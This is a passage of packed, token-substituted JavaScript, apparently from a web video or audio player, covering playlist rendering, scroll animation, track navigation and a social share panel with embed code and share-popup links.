y=5C.4u(x[\'5J\']).R;dU(\'f\',y);2e[y]="CX";dD(f[y],ax[y],6U[y],9D[y]);if(C.4d==1){L(f[y],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1){B Cm="1px 7i 4M("+5y(C.DR)+\',\'+2A(C.Dp,1)+")";if(C.4d==1){L(f[y],{"Tt":Cm})}F{L(f[y],{"SS":Cm})}}B 1C=x.29;if(C.Cn!=1){1C=jk+1C}6U[y].1N=1C;L(6U[y],{\'4n-3D\':C.kx*2A(v.6I,1)});B p=x[\'j9\'];f[y].1v(bZ,6e);f[y].1v(bR,5k);f[y].1v(6V,E(){Du(p)});x=x[\'5J\']}B y=5C.4u(x).R;6s=[];ej=[];if(aW&&C.4d!=1){aW.5Y(7t);if(y>v.1c.aW){aW.bJ(C,7t)}}X(B i=0;i<y;i++){dU(\'f\',i);2e[i]="1c"+x[i].id;if(!I(o.dn[x[i].id])&&!I(x[i].5J)){6s[x[i].id]=i;ej[x[i].id]=i}dD(f[i],ax[i],6U[i],9D[i]);if(C.4d==1){if(C.7I==0){L(6U[i],{\'Y\':C.eV-C.zN-C.zG});2Q(9D[i])}L(f[i],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1&&i<y-1){B mX=1K("1R");f[i].1I(mX);if(C.4d==1){L(mX,{"1o":"2c","1d":0,"2a":0,"Y":1,"1b":"100%","2f":8S,"7k":"1V"})}F{L(mX,{"1o":"2c","2H":0,"1a":0,"Y":"100%","1b":1,"2f":8S,"7k":"1V"})}}6U[i].1N=x[i].29?x[i].29:\'&hH;\';if(v.du==1&&v.8H==1&&x[i].id){if(o.ud){if(o.ud.K(x[i].id)>-1){x[i].jF=1}}}if(I(x[i].jF)){if(x[i].jF==1){o.dn[x[i].id]=G;k3(i)}}if(I(x[i].5J)){9D[i].1N=F8;L(9D[i],{"1A":C.1A})}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(I(o.dn[x[i].id])){k3(i)}if(47==x[i].id){eo(i)}if(h0==x[i].id){L(6U[i],{\'1A\':C.6X});L(9D[i],{\'1A\':C.6X});n4(ax[i])}}3b();6A=J;o.S?o.S.6n():\'\'}E n4(x){if(3U(C.EJ)&&x){L(x,{"2f-6z":"2V-5T(4M(0, 0, 0, "+(1-C.EJ*1)+") 0 0)"})}}E kV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4d==1?\'F1\':\'100%\');B hh=(C.4d==1?\'100%\':\'F1\');L(x,{\'1o\':\'2c\',\'2o\':\'9c-3W\',\'Y\':ww,\'1b\':hh,\'1G-7H\':\'5G\'});if(C.Ew==1){L(x,{\'2f\':\'-qE-2V-5T(\'+y+\')\',\'2f\':\'-3F-2V-5T(\'+y+\')\',\'2f\':\'-ms-2V-5T(\'+y+\')\',\'2f\':\'-o-2V-5T(\'+y+\')\',\'2f\':\'2V-5T(\'+y+\')\',})}if(C.4d==1||o.1q.2i){L(x,{\'4c\':\'3q\'})}F{L(x,{\'3q-1Q\':\'1V\'})}if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'})}if(z=="1d"){L(x,{\'1d\':-1,\'1a\':0})}if(z=="2H"){L(x,{\'2H\':-1,\'1a\':0})}if(z=="1a"){L(x,{\'1d\':0,\'1a\':0})}if(z=="2a"){L(x,{\'1d\':0,\'2a\':0})}if(z=="2a"||z=="1a"){L(x,{\'1G-7H\':\'1a\',\'2I-1d\':1T.3h/2-10})}x.1N="<5G><1R "+(C.Ed==1?"Tf=\'H.C.7v=\\"#"+C.Er+"\\"\' Td=\'"+(C.CN==1?"H.C.7v=\\"#"+C.CK:"H.C.2f=\\"1V")+"\\"\'":"")+" C=\'3q-1Q:2q;4c:3q;Y:bU;1b:bU;2N-6G:bU;"+(C.CN==1?"2f-1A:#"+C.CK+";":"")+(z=="1d"?"2L-1d:bt;":"")+(z=="2H"?"2L-1d:bt;":"")+(z=="2a"?"2L-1a:rc;":"")+(z=="1a"?"2L-2a:rc;":"")+"\'><22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/><2Y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/></g></22></1R></5G>"}H.aM=E(){if(C.k9==1){aM()}};E CS(){if(f3){aM()}}E aM(e){if(C.k9==1&&!4t){if(C.4d==1){B h=1e.Yk;B m=1T.2l+C.8p+C.8e;B t=1e.bF}F{B h=1e.IB;B m=1T.3h;B t=1e.es}if(h>m){if(t>0){if(!6B(6m)){1B(6m);B m1=1y 5X({"mc":6m,"1E":"9o","to":1,"1i":0.3,"me":"6m"})}}F{if(6B(6m)){B m2=1y 5X({"mc":6m,"1E":"9o","to":0,"1i":0.3,"me":"6m","1u":G})}if(e){e.dO<0?e.aD():\'\'}}if(t<h-m-10){if(!6B(6i)){1B(6i);B m3=1y 5X({"mc":6i,"1E":"9o","to":1,"1i":0.3,"me":"6i"})}}F{if(6B(6i)){B m4=1y 5X({"mc":6i,"1E":"9o","to":0,"1i":0.3,"me":"6i","1u":G})}if(e){e.dO>0?e.aD():\'\'}}}F{1u(6m);1u(6i)}}}E DN(){B x=1e.es+1T.3h-60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"DO","7G":"dC"});1J(aM,2j)}E DP(){B x=1e.es-1T.3h+60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"Ym","7G":"dC"});1J(aM,2j)}E kf(1r){3a(o.hg);1r.cj()}E DW(){B x=1e.bF+(1T.2l+C.8p+C.8e)-60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Yp","7G":"dC"});1J(aM,2j)}E E0(){B x=1e.bF-(1T.2l+C.8p+C.8e)+60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Dn","7G":"dC"});1J(aM,2j)}E Du(x){if(x==\'\'){7a(0)}F{if(I(o.1H[x])){7a(x)}}2M=\'\'}E k3(x){9D[x].1N=\'\';L(6U[x],{\'1A\':C.DF});if(C.Dw==1){L(6U[x],{\'1G-za\':\'2Y-Yu\'})}if(C.Bj>-1){L(6U[x],{\'1D\':C.Bj})}f[x].n3.5Y(\'6P-\'+v.id+\'-dW-pl\');L(ax[x],{\'7v\':C.zA});if(C.zu>-1){L(ax[x],{\'1D\':C.zu})}}E zr(i){if(I(6k[i])){c7();if(8x("4R",i)==0){o.W.8g(6k[i].1z(7))}if(8x("8f",i)==0){o.W.fj(6k[i].1z(10))}if(8x("4x",i)==0){!o.5l?o.5l=1y n5():\'\';o.5l.kE(6k[i].1z(8))}if(8x("dK",i)==0&&v.8A==1){o.8A.Ec(6k[i].1z(7))}if(8x("2u",i)==0){o.2u?o.2u.3R(kd[i]):\'\';cE()}if(8x("1A",i)==0){dV();5q(0,0,3O[i])}X(B p in o.6q){if(o.6q.2r(p)){if(8x(p,i)==0){o.Q.Lu(p,i)}}}if(8x("9b",i)>0){if(5z[i].1N==2T(\'bw\')){8E(2M+\'0\');9r(gK);if(2M=="lU"){8E("D0")}dZ()}F{if(2M=="pN"&&C.zm==1){8E(\'zm\',i);9r(gK);dZ()}}}if(8x("5j",i)==0){o.W.d1(6k[i].1z(5));jL();1J(cE,4i)}}};H.jL=E(){jL()};H.OQ=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){O G}}O J};E jL(){X(B i=0;i<2e.R;i++){if(2e[i]=="5j"){9r(i);if(2M==\'5j\'){dV();5q(i,0)}}}}E dU(x,i,ek){if(I(2m(x))){2m(x)[i]=1K("1R");if(i<2||x=="f"||2M!=\'4R\'||ek==1){if(C.4d==1){1e.1I(2m(x)[i])}F{7t.1I(2m(x)[i])}}F{if(C.4d==1){1e.yz(2m(x)[i],2m(x)[i-1])}F{7t.yz(2m(x)[i],2m(x)[ek==2?i-2:i-1])}}if(x==\'f\'){4f(2m(x)[i],{\'nj\':i})}if(x==\'f2\'){4f(2m(x)[i],{\'cD\':i})}2m(x+\'bg\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'bg\')[i]);2m(x+\'4C\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'4C\')[i]);L(2m(x+\'4C\')[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7k\':\'1V\'});2m(x+\'29\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'29\')[i]);2m(x+\'6l\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'6l\')[i]);if(i>0&&x=="f2"&&is=="1m"&&C.Af==0){2Q(2m(x+\'6l\')[i])}}};E dD(x,dg,jZ,yM,XP){L(x,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'4c\':\'3q\',\'1b\':\'2q\',\'Y\':\'100%\',\'7b\':\'3z\',\'2o\':\'3W\',\'2Y-1b\':\'1.XQ\'});if(C.zE&&C.4d==1){L(x,{\'XR\':C.zE})}if(C.4d==1){L(x,{\'2o\':\'9c-3W\',\'bn-7H\':\'1d\',\'b0-9f\':\'aN\'})}L(dg,{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7v\':C.6J,\'1D\':C.6Z,\'7k\':\'1V\',\'4V\':\'1D 0.2s 7G-9u,2f .2s 7G-9u,aH .2s 7G-9u\'});L(jZ,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.7H?C.7H:\'1a\'),\'1A\':C.1A,\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-2H\':C.XV,\'2I-1a\':C.zN,\'7k\':\'1V\',\'1D\':C.a,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\',});L(yM,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.Fj?C.Fj:\'2a\'),\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-1a\':C.zN,\'7k\':\'1V\',\'4n-3D\':C.6b*2A(v.6I,1),\'1D\':C.a,\'1A\':C.6X,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\'});if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'});L(jZ,{\'6R-Y\':(C.ku-70)+\'px!7M\'})}F{if(C.4d==1){if(C.p3==1){L(x,{\'Y\':C.eV});L(jZ,{\'Y\':C.eV-70})}}F{L(jZ,{\'b0-9f\':\'de\'});L(yM,{\'b0-9f\':\'de\'})}}}E dZ(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4d==1){f[i].C.2o="9c-3W"}F{f[i].C.2o="3W"}}}c7();dV();3b();2M=\'\';gK=-1};E dV(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4d==1){1e.3x(f2[j])}F{7t.3x(f2[j])}f2[j]=26}}f2=[];2M=\'\'}E Iv(){O 1e.2l};H.jB=E(){p7()};E p7(){if(is=="1c"){if(C.4d==1||C.EE==1){B x=o.3c-C.5c-C.4y;L(1T,{\'Y\':x});L(1e,{\'Y\':x});7t?L(7t,{\'Y\':x}):\'\'}o.3u?o.3u.3b():\'\'}}E 3b(){if(!4t){if(is=="1m"){o.S?o.S.yI():\'\';B x=C.EI==1&&f.R>1?f[1]:f[0]}if(is=="1c"){p7();o.S?o.S.jB():\'\';B x=f[0];if(v.w1==1){s0()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2l==0&&f2.R>0?x=f2[0]:\'\'}if(1e.2l-1e.z5>0&&x&&C.4d!=1){if(I(6m)){L(6m,{"Y":7t.2l})}if(I(6i)){L(6i,{"Y":7t.2l})}C.pz=(1e.2l-x.2l)-(1e.z5-x.z5)}F{C.pz=0}}};E Bh(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3v=="4w"){x++;y=i;z=2e[i]}}}O[x,y,z]}H.Bo=E(){ki=G;H.1B();bC=2;kv()};E EL(x){ki=!ki;kv(x)}E kv(){dZ();X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){5q(i,bC)}}}E c7(){3a(AR);AR=1J(E(){o.yP=J},3J)}E AP(){B x=2M;dZ();X(B i=0;i<2e.R;i++){if(2e[i]==x){5q(i,0)}}}E cE(x){if((is==\'1c\'&&v.1c.Zo==1)||(is==\'1m\'&&v.1m.bc==1)){O}if(is==\'1c\'&&v.1c.3u==1&&v.1c.Zr!=1){o.3u?o.3u.cQ():\'\';f3=J}F{if((x!=1||(C.Zs==1&&C.bc==1))&&!o.1q.tv){B m=1y 5X({"mc":1T,"1E":"9o","to":0,"1i":0.1,"me":is,"7G":"Iu"});jX=1J(E(){L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J},4i)}F{L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J}}if(is==\'1c\'){if(v.1c.EU==1&&o.S){o.S.AE("1l","1c",G)}}2S(oE)};H.c=E(){O 1T};H.co=E(){if(1T.er(1e)){O 1e}};H.s=E(1k){O C[1k]};H.ss=E(1k){O C};H.1B=E(){dZ();3a(jX);f3=G;if(is==\'1c\'&&v.1c.3u==1){o.3u?o.3u.zd():\'\'}F{L(1T,{"3v":"4w","1D":1,"4V":"1D 0.2s 2V"});B x=Bh();if(x[0]==1){if(x[2]=="4R"||x[2]=="8f"||x[2]=="4x"||x[2]=="5j"||x[2]in o.6q||x[2].K("9b")>0){5q(x[1],0)}}}if(o.S){is==\'1m\'?o.S.yI():\'\';if(is==\'1c\'){o.S.jB();if(v.1c.EU==1){o.S.AE("1l","1c",J)}}}if(o.1q.7L){L(1e,{\'8D-Y\':\'2q\'});if(C.4d!=1){L(7t,{\'8D-Y\':\'2q\'})}}ha=G;2S(oI);oI=5t(EY,100)};E EY(){2S(oI);ha=J}H.5M=E(i){5q(i,1)};H.1u=E(x){cE(x)};H.Kx=E(){if(o.3u){o.3u.aG()}};H.8g=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4R"){9r(i);if(o.3B.R>1){1B(f[i])}if(2M==\'4R\'){dV();5q(i,bC)}}}};H.ic=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="6D"){9r(i)}}};H.le=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){9r(i);if(o[\'eO\'+x]){if(o[\'eO\'+x].R>1){1B(f[i])}}if(2M==x){dV();5q(i,bC)}}}};H.kE=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){9r(i);if(o.cs){if(o.cs.R>0){B x=J;if(o.9I){X(B y=0;y<o.9I.R;y++){if(o.9I[y]!=\'\'){x=G;1p}}}F{x=G}x?1B(f[i]):\'\'}}if(2M==\'4x\'){dV();5q(i,0)}}}};H.Cf=E(x){o.1c=x;7a(0);if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){hq(o.1H[v.4Q]);B y=o.1H[v.4Q][\'dz\'];eo(y);if(v.1c.rO==1&&C.3u!=1){7a(0);1J(E(){3b()},4k)}F{1J(E(){eU(y);3b()},4k)}v.4Q=1X}F{eo(0)}}F{eo(0)}if(C.3u==1){if(!I(o.3u)){o.3u=1y ZE()}}};H.P6=E(x){if(I(o.1H[x])){hq(o.1H[x]);5q(o.1H[x][\'dz\'],0);eU(o.1H[x][\'dz\'])}};H.sD=E(x){if(I(o.1H[x])){hq(o.1H[x]);if(o.1H[x]["2z"]){eo(o.1H[x][\'dz\']);oM(x);o.W.fH(o.1H[x]["2z"],1);oN(x);eU(o.1H[x][\'dz\']);if(o.3u){o.3u.nA()}}F if(o.1H[x]["5J"]){7a(x)}}};E Dq(x){if(I(o.1H[x])){h0=\'\';7a(0);hq(o.1H[x]);oM(x);5q(o.1H[x][\'dz\'],0);oN(x)}};H.cS=E(){oO=G;B x=2O(6L)+1;if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}if(v.6s==1){x=A3(6s);if(x==26){if(v.Zz==1||v.1c.hE==1){ej.MC(E(a,b){O 2G.46()-0.5});X(B x in ej){if(ej.2r(x)){6s[x]=ej[x]}}x=A3(6s)}F{o.W.S8()}}}F{if((2e[x]=="CX"||6L==-1)&&47!=\'\'){B y=5C.4u(o.1H).K(47);if(y<5C.4u(o.1H).R){B z=o.1H[5C.4u(o.1H)[y+1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y+2]]}H.sD(z.id);x=-1;o.W.2W()}}}}if(x>-1){5q(x,0);eU(x)}};E eU(x){if(f[x]&&!4t){if(C.4d==1){B to=f[x].jc-20;B m=1y 5X({"mc":1e,"1E":"l5","to":to,"1i":0.3,"me":"Dn","7G":"dC"})}F{B to=f[x].Mj-1T.3h/2+20;B m=1y 5X({"mc":1e,"1E":"aI","to":to,"1i":0.3,"me":"DO","7G":"dC"})}1J(aM,2j)}}E A3(4G){B 4u=5C.4u(4G);B x;X(B i=0;i<4u.R;i++){x=4G[4u[4u.R*2G.46()<<0]];if(x){1p}}O x};H.6q=E(x){AB(x)};E AB(x){j2[x]>-1?9r(j2[x]):\'\';if(6h[0]){if(2M==\'1M\'){6h[0].1N=2G.4z(o.43.x*100)+\'%\'}F{6h[0].1N=m9(2M)}}};E m9(x){if(x=="1M"){O 2G.4z(o.43.x*100)+\'%\'}F{O 2G.4z(2A(o.aL[x],o.6q[x])*100)+\'%\'}}H.eR=E(){if(v.6s==1){O 5C.4u(6s).R>0}B x=J;if(o.1H){x=5C.4u(o.1H).K(47)<5C.4u(o.1H).R-1}O x};H.sB=E(){if(I(o.ja)){Dq(o.ja)}};H.ik=E(){B x=6L>0;if(o.1H){B y=5C.4u(o.1H);B z=y.K(47);x=z>0;if(z==1){if(I(o.1H[y[0]].5J)){x=J}}}O x};H.sj=E(){O I(o.1H)};H.ey=E(){pH=G;if(H.ik()){B x=2O(6L)-1;if(x<0){B y=5C.4u(o.1H).K(47);if(y>0){B z=o.1H[5C.4u(o.1H)[y-1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y-2]]}if(z){H.sD(z.id);o.W.2W()}}}}F{5q(x,0);eU(x)}}};H.sA=E(){if(6L>0){eU(6L)}};E 8x(x,i){O 6k[i].K(x)};E hq(x){if(x[\'w9\']!=-1){hq(o.1H[x[\'j9\']]);7a(x[\'j9\'])}F{7a(0)}};H.g=E(x){ca(x){1w"Y":O Iv();1p;1w"1b":O 1T.3h;1p;1w"1d":O C.9g;1p;1w"Ri":O 1e.IB;1p;1w"Rh":O C.fe;1p;1w"x":O 5F(1T.C.1a);1p;1w"y":O 5F(1T.C.1d);1p;1w"1D":O 1T.C.1D;1p;1w"1B":O f3;1p;1w"5M":O gK;1p;1w"1k":O 1k;1p;1w"cq":O 1k+cq;1p;1w"6A":O 6A;1p;1w"1c":O is=="1c";1p;1w"Af":O mp;1p;1w"cF":O o.1H[o.cF]?o.1H[o.cF].29:\'\';1w"d2":O v.d2?v.d2:\'\'}};H.P3=E(){47=\'\';v.4Q=\'\'};H.6A=E(){if(is=="1m"){B x=0;X(B i=1;i<11;i++){if(2e[i]=="4R"){B y=o.3B.R;if(I(v.dx)){B z=v.dx.2E(",");X(B j=0;j<z.R;j++){if(o.3B.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3B!=1&&C.Ik==1)){x++}}}if(2e[i]=="6D"){if(o.6D){x++}}if(2e[i]=="7s"){if(o.2F==\'dM\'||v.7s){x++}}if(2e[i]=="8f"){if(o.94.R>0){x++}}if(2e[i]=="dK"&&v.8A==1){if(o.nU.R>0){x++}}if(2e[i]=="4x"){if(I(o.9I)){X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){x++;1p}}}if(x==1&&o.Ii==1){x=0}if(v.nl==1&&v.tY==1){x++}}if(2e[i]=="5j"){if(o.2F!="4U"){x++}}if(2e[i]in o.6q||2e[i]=="2u"||2e[i]=="1A"){x++}if(2e[i]){if(2e[i].K("9b")>0){x++}}if(v.1m[is+i+\'1u\']==1){x--}}O x==0}F if(is=="1c"){O f.R==0}F{O 6A}};H.4H=E(){if(1T.5R==o.1W){1T.3x(1e);o.1W.3x(1T);o.3u?o.3u.4H():\'\';1T=26;1e=26;4t=G}}};B Aw=E(1f){B 1e;B 1j;B f8;B k8=J;B 5M=J;B 3O=v.JV==1&&I(v.Ie)?5g(v.Ie):"#3T";B JW=v.JV==1&&I(v.JU)?5g(v.JU):"#4g";B sh=[];B gZ=["FS","H6","Zg","YL","XH","WG","XG","ok"];X(B i=1;i<=15;i++){if(I(v["2u"+i])){uR(v["2u"+i])}}if(!I(v.JR)){v.JR="nB"}if(!I(v.JO)){v.JO="os"}if(!I(v.AT)){if(v.hb=="ru"){v.AT="vk"}if(v.hb=="en"){v.AT="iL"}}if(I(v.8B)){v.Wh="8B"}if(I(v.1f)){v.Wi="1f"}H.zd=E(){if(!k8){1e=1K("1R");pO(1e);L(1e,{"2f":5y(JW,0.8),"1A":3O});1e.C.3X="3J";B 7U=1K("1R");L(7U,{"1o":"2c","1d":15,"2a":15,"4c":"3q","2I":5});7U.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'Wk.5,3.5 L3.5,16.5 Kc.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L><3L d=\'M3.5,3.5 Kc.5,16.5 L3.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";if(o.1q.2i){7U.1v("bT",E(1r){aG()})}F{7U.8O=aG}7U.C.3X=10;B 2P=1K("1R");L(2P,{"1o":"2c","1d":((v.K9*100)+\'%\'),"1a":0,"Y":"100%","1G-7H":"5G","1A":3O});2P.1N=(v.K8==1?2T("2u")+\'<br><br>\':\'\')+(I(v.1f)?\'<a 7y="\'+v.1f+\'" C="1G-za:1V;1A:\'+3O+\';Lw:0;b0-9f: de;hn-ff:1px;2o:3W" 4q="lz" id="nP\'+v.id+\'">\'+v.1f+\'</a>\':\'\');o.1W.1I(1e);1e.1I(7U);1e.1I(2P);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}1j=[];B 22;X(B i=1;i<=15;i++){if(I(v["2u"+i])){22=ut(v["2u"+i]);if(v["2u"+i]!=""&&22&&22!=\'\'){1j[i]=1K("1R");L(1j[i],{"2o":"9c-3W","4c":"3q"});B m=((v.lv*20-20)+v.JZ*1)/2;B nL=0;if(v["2u"+i]=="vk"||v["2u"+i]=="8B"){nL=v.lv*3}L(1j[i],{"2L-1a":m+nL,"2L-2a":m+nL,"2L-1d":m+20,"Y":20,"1b":20});1j[i].1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g>"+22+"</g></22>";2P.1I(1j[i]);1M(i,v.lv);1j[i].i="i"+i;1j[i].iv=6e;1j[i].ip=5k;1j[i].8O=7h}}}f8=1K("1R");L(f8,{"2o":"3W","Y":"100%","1G-7H":"5G","2L-1d":m+15});2P.1I(f8);k8=G}F{4J(1e);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}}if(o.1L){o.8Y=G;o.W.3p()}5M=G};E aG(){if(o.8Y){o.W.2W()}cQ()}E cQ(){if(I(1e)){2Q(1e);o.8Y=J;5M=J;f8.1N=\'\';L(o.1T,{\'-3F-iu-ix\':\'1V\'})}}H.cQ=E(){cQ()};E 6e(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.nF)}}}E 5k(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.lv)}}}E 7h(e){if(I(H.i)){B i=H.i.1z(1)*1;zf(v["2u"+i])}}H.3R=E(x){if(x.K("1f")>-1){if(v[x]){B y=v[x].1t("{1i}",2O(o.Q.1i()));ob(y);o.9S.9i(2T("j5"),2)}}zf(x,G)};E uR(x){if(1f(x)==\'\'){2X{sh[x]=2m(\'1y Ww\'+x+\'()\')}2B(e){}}}E zf(y,z){B x=1f(y);if(gZ.K(y)>-1){if(sh[y]){x=sh[y].2u()}}if(y=="8B"&&I(v.8B)){if(I(v.lr)){v.lr=v.lr.1t(/6P\'qt/ig,\'"\')}ob((I(v.K0)?v.K0.1t(/6P\'qt/ig,\'"\'):\'\')+\'<9m Y="\'+(v.yV==1?v.JY:2O(o.aQ))+\'" 1b="\'+(v.yV==1?v.JE:2O(o.bu))+\'" 3d="\'+v.8B+\'" WC="0" uo\'+(I(v.lr)?\' \'+v.lr:\'\')+\'></9m>\'+(I(v.Jh)?v.Jh.1t(/6P\'qt/ig,\'"\'):\'\'));if(z){o.9S.9i(2T("j5"),2)}F{f8.1N=2T("j5");if(I(v.1f)){nq("nP"+v.id)}}}x!=\'\'?Jb(x,\'W8\',4k,4k):\'\'}E 1f(y){B x=\'\';if(y=="nB"){x="8N://3i.nB.7d/yO/yO.J6?u="}if(y=="os"){x="8N://os.7d/VG/VH?1f="}if(y=="iL"){x="8N://VI.iL.7d/2u?1f="}if(y=="vk"){x="8N://vk.7d/2u.J6?1f="}O x}E 1M(i,x){L(1j[i],{"2D-lx":\'50% 50% rc\'});L(1j[i],{"2D":"1M("+x+")","4V":"2D 0.1s 2V"})}E Jb(1f,29,yU,zO){B Jm=(bh.1b/2)-(zO/2);B JD=(bh.Y/2)-(yU/2);23.5M(1f+d8(I(v.1f)?v.1f:o.7y),\'yO\',\'1d=\'+Jm+\',1a=\'+JD+\',1F=0,7B=0,Y=\'+yU+\',1b=\'+zO)}E nq(G7){B zs=1O,1G=zs.8K(G7),e6,ns;if(1G){if(zs.7f.Gc){e6=1O.7f.Gc();e6.VR(1G);e6.ix()}F if(23.Gk){ns=23.Gk();e6=1O.VF();e6.VV(1G);ns.VW();ns.VZ(e6)}}}E ut(x,cl){if(x=="nB"){O"<3L d=\'FM,6.lY gp.lP,6.lY gp.lP,5.W4 4I.lP,4.W6 12.WE,4.CJ 12.Xc,4.CJ CF.Gt,4.CJ CF.Gt,2.Xh gp.Xo,2 C9.Xq,2 8.mu,3.Xr 8.mu,5.Xu L8.mu,6.lY L7,6.lY L7,9.oo L8.mu,9.oo L8.mu,17.FK gp.lP,17.FK gp.lP,9.oo CF.Xy,9.oo Fz,6.lY Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="os"){O"<3L d=\'M7.Hk,15.ov 53.XA,15.ov 15.ot,11.XB 15.ot,7.XD 9H.ot,7.XE 15.ot,7.XF 15.Xs,7.Xb 9H.WW,7.Xa 16.FO,6.WI 16.WK,6.WM 9H.WN,6.WP 15.WQ,6.WR 14.WT,6.WU 9H.WV,6.WX 15.WY,5.WZ 16.FO,5.X2 9H.X5,5.X6 15.X7,5.X8 14.X9,5.YC 5Z.X4,4.X3 11.X1,4.WH 10.WS,5.WO 4L.WL,6.WJ 9.XC,7.Xt 10.Xd,8.Xp C8.Xn,8.Xm 6.Xl,7.Xk 4.Xj,5.Xi C4.Xg,6.Xf 4.Xe,8.WF 5.Wa,8.W7 C5.W5,8.W3 4.W1,8.W0 4.BP,8.VY L4.BP,8.VT C4.BP,9.W9 5.Wy,10.Wv 6.Wt,11.Wr C6.Wp,11.Wm 5.Wl,11.Wf 5.Wd,11.Wc C5.Zf,12.Zb 6.Z8,12.Z7 7.Z6,12.Z5 C6.Z1,13.YM 5.YY,13.BK 4.YX,13.BK C4.YV,13.BK 4.YQ,13.YO 4,13.Zh C5.Z2,14.Zi 6.ZM,15.ov 7.Hk,15.ov\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="iL"){O"<3L d=\'uq.ij,8.Cj nv.ij,11.GL 4L.ij,11.GL 12.ZH,11.GH 13.ZG,11.GH 53.ZF,12.ZD 11.ZC,13.Cq 10.ij,13.Cq C8.Zy,13.Cq 6.Cp,11.Zv 6.Cp,10 C6.Cp,8.Zq 8.Zp,6.Cl 10.ij,6.Cl 4I.Zn,6.Cl 11.Zm,6.Zl 12.YK,7.Yf 53.YJ,6.1qP 12.Y9,6.Y8 14.Y7,5.Y6 5Z.Y5,4.XX 11.XJ,4 10.Hb,4 C6.Hc,4 4,6.XU 4,10 C4,13.XT 6.Hc,16 10.Hb,16 9H.XO,16 16.XL,11.XK 15.Yd,8.Cj nv.ij,8.Cj Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="vk"){O"<3L d=\'Ye.uN,13.Yv-0.YI-0.YH-1.YF-1.YE-1.YD-2.VD-0.YA-0.Yw-0.H0-0.Yh-0.yB-0.VC-0.Sq c-1.Sz-1.Ts,3.121-3.T6,2.SN-5.SR-0.kw-0.SK-0.SZ-0.Th-3.T4-0.21-3.T3-0.T1-0.T0,0.I7-0.127,0.SU-0.186,0.136 c-0.Im,1.ST-1.164,2.c9-2.Nh,3.SQ-0.Ae,0.H4-0.173,0.111-0.SP,0.SM-0.kw-0.SV-0.1-0.Ca-0.148-0.oc 